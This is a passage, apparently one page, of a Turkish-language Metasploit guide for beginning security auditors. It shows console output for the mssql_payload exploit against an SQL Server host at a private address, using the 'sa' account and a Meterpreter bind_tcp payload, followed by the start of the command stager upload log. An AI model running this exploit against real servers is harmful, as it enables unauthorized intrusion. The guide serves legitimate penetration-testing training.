 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                           Ocak 2013


       PASSWORD                 PASSWORD              no          The password for the specified
    username
       RHOST                    192.168.1.32          yes         The   target address
       RPORT                    1433                  yes         The   target port
       USERNAME                 sa                    no          The   username to authenticate as
       USE_WINDOWS_AUTHENT      false                 yes         Use   windows authentification
    (requires DOMAIN option     set)


    Payload options (windows/meterpreter/bind_tcp):

       Name          Current Setting      Required   Description
       ----          ---------------      --------   -----------
       EXITFUNC      process              yes        Exit technique: seh, thread, process, none
       LPORT         80                   yes        The listen port
       RHOST         192.168.1.32         no         The target address


    Exploit target:

       Id    Name
       --    ----
       0     Automatic


    msf    exploit(mssql_payload) > exploit

    [*]   Started   bind handler
    [*]   Command   Stager progress   -    1.47%   done   (1499/102246 bytes)
    [*]   Command   Stager progress   -    2.93%   done   (2998/102246 bytes)
    [*]   Command   Stager progress   -    4.40%   done   (4497/102246 bytes)
    [*]   Command   Stager progress   -    5.86%   done   (5996/102246 bytes)
    [*]   Command   Stager progress   -    7.33%   done   (7495/102246 bytes)
    [*]   Command   Stager progress   -    8.80%   done   (8994/102246 bytes)
    [*]   Command   Stager progress   -   10.26%   done   (10493/102246 bytes)
    [*]   Command   Stager progress   -   11.73%   done   (11992/102246 bytes)
    [*]   Command   Stager progress   -   13.19%   done   (13491/102246 bytes)
    [*]   Command   Stager progress   -   14.66%   done   (14990/102246 bytes)
    [*]   Command   Stager progress   -   16.13%   done   (16489/102246 bytes)
    [*]   Command   Stager progress   -   17.59%   done   (17988/102246 bytes)
    [*]   Command   Stager progress   -   19.06%   done   (19487/102246 bytes)
    [*]   Command   Stager progress   -   20.53%   done   (20986/102246 bytes)
    [*]   Command   Stager progress   -   21.99%   done   (22485/102246 bytes)
    [*]   Command   Stager progress   -   23.46%   done   (23984/102246 bytes)
    [*]   Command   Stager progress   -   24.92%   done   (25483/102246 bytes)
    [*]   Command   Stager progress   -   26.39%   done   (26982/102246 bytes)
    [*]   Command   Stager progress   -   27.86%   done   (28481/102246 bytes)
    [*]   Command   Stager progress   -   29.32%   done   (29980/102246 bytes)
    [*]   Command   Stager progress   -   30.79%   done   (31479/102246 bytes)
    [*]   Command   Stager progress   -   32.25%   done   (32978/102246 bytes)
    [*]   Command   Stager progress   -   33.72%   done   (34477/102246 bytes)


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                        Sayfa 115
 
